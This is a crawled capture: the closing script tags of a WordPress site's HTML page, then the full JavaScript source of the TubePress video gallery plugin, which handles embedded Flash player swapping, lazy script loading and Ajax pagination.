var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js
body_size: 3451
content:
/**
 * Copyright 2006 - 2010 Eric D. Hough (http://ehough.com)
 * 
 * This file is part of TubePress (http://tubepress.org) and is released 
 * under the General Public License (GPL) version 3
 *
 * Shrink your JS: http://developer.yahoo.com/yui/compressor/
 */

/* caching script loader */
jQuery.getScript = function (url, callback, cache) {
	jQuery.ajax({ type: "GET", url: url, success: callback, dataType: "script", cache: cache }); 
}; 

/* this is meant to be called from the user's HTML page */
var safeTubePressInit = function () {
	try {
		TubePress.init(getTubePressBaseUrl());
  	} catch (f) {
		alert("TubePress failed to initialize: " + f.message);
  	}
};

/* append our init method to after all the other (potentially full of errors) ready blocks have 
 * run. http://stackoverflow.com/questions/1890512/handling-errors-in-jquerydocument-ready */
if (!jQuery.browser.msie) {
	var oldReady = jQuery.ready, TubePress;
	jQuery.ready = function () {
			try {
				oldReady.apply(this, arguments);
			} catch (e) { }
			safeTubePressInit();
	};
} else {
	jQuery().ready(function () {
		safeTubePressInit();
	});
}

/**
 * Main TubePress module. Handles click listeners, swapping embedded Flash, lazy-loading libraries, etc.
 */
TubePress = (function () {

	var init, loadEmbeddedJs, parseRels, loadPlayerJs, triggerPlayerLoadedEvent, clickListener,
			swapEmbedded, deepConstructObject, callPlayerJs, centerThumbs;
	
	/* Primary setup function for TubePress. Meant to run once on page load. */
	init = function (baseUrl) {
		
		/* Call tubepress_<playername>_init() when the player JS is loaded */
		jQuery(document).bind('tubepressPlayerLoaded', function (x, playerName, baseUrl) {
			var funcName = 'tubepress_' + playerName + '_player_init',
				f = function () {
					window[funcName](baseUrl);
				};	
			TubePressUtils.callWhenTrue(function () {
				return typeof window[funcName] === 'function'; 
			}, f);
		});

		loadEmbeddedJs(baseUrl);
		loadPlayerJs(baseUrl);
		jQuery("a[id^='tubepress_']").click(clickListener);
	};

	/* loads up JS necessary for dealing with embedded Flash implementations that we find on the page */
	loadEmbeddedJs = function (baseUrl) {
		var embeddedNames = parseRels(1), i, emptyFunc = function () {};
		for (i = 0; i < embeddedNames.length; i = i + 1) {
			jQuery.getScript(baseUrl + "/ui/embedded_flash/" + embeddedNames[i] + "/" + embeddedNames[i] + ".js", emptyFunc, true);
		}
	};

	/* loads up JS necessary for dealing with TubePress players that we find on the page */
	loadPlayerJs = function (baseUrl) {
		var playerNames = parseRels(2), i;
		for (i = 0; i < playerNames.length; i = i + 1) {
			var name = playerNames[i];
			jQuery.getScript(baseUrl + "/ui/players/" + name + "/" + name + ".js", 
				triggerPlayerLoadedEvent(name, baseUrl), true);
		}
	};
	
	parseRels = function (index) {
		var returnValue = [];
		jQuery("a[rel^='tubepress_']").each(function () {
			var thisName = jQuery(this).attr("rel").split("_")[index];
			if (jQuery.inArray(thisName, returnValue) === -1) {
				returnValue.push(thisName);
			}
		});
		return returnValue;
	};
	
	triggerPlayerLoadedEvent = function (name, baseUrl) {
		jQuery(document).trigger('tubepressPlayerLoaded', [name, baseUrl]);
	};

	/* thumbnail click listener */
	clickListener = function () {
		var rel_split	= jQuery(this).attr("rel").split("_"),
		galleryId		= getGalleryIdFromRelSplit(rel_split),
		playerName   	= getPlayerNameFromRelSplit(rel_split),
		embeddedName 	= getEmbeddedNameFromRelSplit(rel_split),
		videoId 		= getVideoIdFromIdAttr(jQuery(this).attr("id"));

		/* swap the gallery's embedded object */
		swapEmbedded(galleryId, videoId, embeddedName);
	
		/* then call the player to load up / play the video */
		callPlayerJs(galleryId, videoId, embeddedName, playerName);
	};

	/**
	 * Swaps out the embedded Flash player with a replacement. 
	 * This function is very carefully constructed to work with both IE 7-8 and FF.
	 * Modify at your own risk!!
	*/
	swapEmbedded = function (galleryId, videoId, embeddedName) {
		var wrapperId = "#tubepress_embedded_object_" + galleryId,
			wrapper = jQuery(wrapperId), newHtml;

		/* if we can't find the embedded object, just bail */
		if (wrapper.length === 0) {
			return;
		}

		var matcher 	= window["tubepress_" + embeddedName + "_matcher"](),
			paramName 	= window["tubepress_" + embeddedName + "_param"](),
			obj 		= jQuery(wrapperId + " > object"),
			oldVideoId 	= obj.children("param[name='" + paramName + "']").attr("value").match(matcher)[1];

		/* remove anything AdBlock plus sticks in there */
		obj.siblings().remove();
	
		/* save the params but remove them from the DOM for now */
		var params = obj.children("param");
		params.remove();

		/* create the new embedded object */
		newHtml = deepConstructObject(wrapper, params).replace(new RegExp(oldVideoId, 'g'), videoId);
	
		/* add it back in */
		wrapper.html(newHtml);

		/* now pat yourself on the back */	
	};

	callPlayerJs = function (galleryId, videoId, embeddedName, playerName) {
		if ((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i))) {
			return;
		}
		var playerFunctionName = "tubepress_" + playerName + "_player";
		window[playerFunctionName](galleryId, videoId);
	};

	deepConstructObject = function (wrapper, params) {
		
		//http://blog.stevenlevithan.com/archives/faster-trim-javascript
		var newHtml = wrapper.html().replace(/\s\s*$/, '');
		
		/* chop off the closing </object>. Don't change this unless you want to break IE */
		newHtml = newHtml.substring(0, newHtml.length - 9);

		/* now add back the params, but this time with the new video ID */
		params.each(function () {
			newHtml += '<param name="' + this.name + '" value="' + this.value + '" />';
		});
	
		/* re-close the object */
		newHtml += '</object>';
		return newHtml;
	};

	centerThumbs = function (gallerySelector) {
		jQuery(document).ready(function () {
			jQuery(gallerySelector + " div.tubepress_thumb").children().each(function () {
				var myWidth = jQuery(this).width(),
					parentWidth = jQuery(this).parent().width(),
					offset = (parentWidth - myWidth) / 2;
				jQuery(this).css("margin-left", offset);
			});
		});
	};
	
	getEmbeddedNameFromRelSplit = function (relSplit) {
		return relSplit[1];
	};
	
	getPlayerNameFromRelSplit = function (relSplit) {
		return relSplit[2];
	};
	
	getGalleryIdFromRelSplit = function (relSplit) {
		return relSplit[3];
	};
	
	getVideoIdFromIdAttr = function (id) {
		var end = id.lastIndexOf("_");
		return id.substring(16, end);
	}

	/* return only public functions */
	return {
		init						: init,
		deepConstructObject 		: deepConstructObject,
		clickListener 				: clickListener,
		centerThumbs 				: centerThumbs,
		getEmbeddedNameFromRelSplit : getEmbeddedNameFromRelSplit,
		getPlayerNameFromRelSplit 	: getPlayerNameFromRelSplit,
		getGalleryIdFromRelSplit 	: getGalleryIdFromRelSplit,
		getVideoIdFromIdAttr 		: getVideoIdFromIdAttr
	};
}());

/**
 * Handles some DOM and network related tasks
 */
TubePressUtils = (function () {
	
	/**
	 * Waits until the given test is true (tests every .4 seconds),
	 * and then executes the given callback.
	 */
	callWhenTrue = function (test, callback) {

		/* if the test doesn't pass, try again in .4 seconds */	
		if (!test()) {
			var futureTest = function () {
				callWhenTrue(test, callback);
			};
			setTimeout(futureTest, 400);
			return;
		}
		/* the test passed, so call the callback */
		callback();
	};
	
	getWaitCall = function (scriptPath, test, callback) {
		var futureCallback = function () {
			callWhenTrue(test, callback);
		};
		jQuery.getScript(scriptPath, futureCallback, true);
	};

	loadCss = function (path) {
		var fileref = document.createElement("link");
		
		fileref.setAttribute("rel", "stylesheet");
		fileref.setAttribute("type", "text/css");
		fileref.setAttribute("href", path);
		document.getElementsByTagName("head")[0].appendChild(fileref);
	};
	
	/* return only public functions */
	return { 
		callWhenTrue 	: callWhenTrue,
		getWaitCall 	: getWaitCall,
		loadCss 		: loadCss
	};
}());

/**
 * Functions for handling Ajax pagination.
 */
TubePressAjax = (function () {
	
	initPagination = function (galleryId) {
		var clickCallback = function () {
			processRequest(jQuery(this), galleryId);
		};
		
		jQuery("#tubepress_gallery_" + galleryId + " div.pagination a").click(clickCallback);
	};

	processRequest = function (anchor, galleryId) {
		var baseUrl 			= getTubePressBaseUrl(), 
			shortcode 			= window["getUrlEncodedShortcodeForTubePressGallery" + galleryId](),
			page 				= anchor.attr("rel"),
			thumbnailArea 		= "#tubepress_gallery_" + galleryId + "_thumbnail_area",
			postLoadCallback 	= function () {
				postAjaxGallerySetup(thumbnailArea, galleryId);
			},
			pageToLoad 			= baseUrl + "/env/pro/lib/ajax/responder.php?shortcode=" + shortcode + "&tubepress_" + page + "&tubepress_galleryId=" + galleryId,
			remotePageSelector 	= thumbnailArea + " > *",
			loadFunction 		= function () {
				jQuery(thumbnailArea).load(pageToLoad + " " + remotePageSelector, postLoadCallback);
			};

		/* fade out the old stuff */
		jQuery(thumbnailArea).fadeTo('fast', '.01');
	
		/* use a tiny delay here to prevent the new content from showing up before we're done fading */
		setTimeout(loadFunction, 100);
	};

	postAjaxGallerySetup = function (thumbnailArea, galleryId) {
		jQuery(document).trigger('tubepressNewThumbnailsLoaded');
		TubePress.centerThumbs("#tubepress_gallery_" + galleryId);
		jQuery("a[id^='tubepress_']").click(TubePress.clickListener);
		initPagination(galleryId);
		jQuery(thumbnailArea).fadeTo('fast', 1);
	};
	
	/* return only public functions */
	return { initPagination :   initPagination };
}());